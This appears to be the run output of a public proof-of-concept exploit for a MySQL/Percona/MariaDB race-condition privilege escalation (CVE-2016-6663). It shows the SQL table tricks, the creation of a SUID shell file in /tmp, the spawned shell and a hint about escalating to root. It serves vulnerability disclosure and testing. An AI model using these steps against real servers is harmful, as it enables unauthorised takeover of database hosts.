 MySQL/Percona/MariaDB - Privilege Escalation / Race Condition PoC Exploit
mysql-privesc-race.c (ver. 1.0)
CVE-2016-6663 / CVE-2016-5616
For testing purposes only. Do no harm.
Discovered/Coded by:
Dawid Golunski
http://legalhackers.com
[+] Starting the exploit as:
uid=0(root) gid=0(root) groups=0(root)
[+] Connecting to the database `test` as test@localhost
[+] Creating exploit temp directory /tmp/mysql_privesc_exploit
[+] Creating mysql tables
DROP TABLE IF EXISTS exploit_table
DROP TABLE IF EXISTS mysql_suid_shell
CREATE TABLE exploit_table (txt varchar(50)) engine = 'MyISAM' data directory '/tmp/mysql_privesc_exploit'
CREATE TABLE mysql_suid_shell (txt varchar(50)) engine = 'MyISAM' data directory '/tmp/mysql_privesc_exploit'
[+] Copying bash into the mysql_suid_shell table.
After the exploitation the following file/table will be assigned SUID and executable bits :
-rw-rw---- 1 mysql root 1021112 Jul  2 02:00 /tmp/mysql_privesc_exploit/mysql_suid_shell.MYD
[+] Entering the race loop... Hang in there...
->
[+] Bingo! Race won (took 105 tries) ! Check out the mysql SUID shell:
-rwsrwxrwx 1 mysql root 1021112 Jul  2 02:00 /tmp/mysql_privesc_exploit/mysql_suid_shell.MYD
[+] Spawning the mysql SUID shell now...
Remember that from there you can gain root with vuln CVE-2016-6662 or CVE-2016-6664 :)
mysql_suid_shell.MYD-4.3$